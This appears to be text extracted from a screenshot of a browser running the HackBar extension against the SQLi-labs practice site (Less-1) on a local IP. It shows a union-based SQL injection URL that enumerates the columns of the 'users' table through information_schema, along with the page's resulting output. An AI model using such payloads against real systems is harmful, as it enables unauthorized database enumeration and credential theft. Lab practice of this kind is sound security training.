 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.174.198/sql/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name="users" --+
Split URL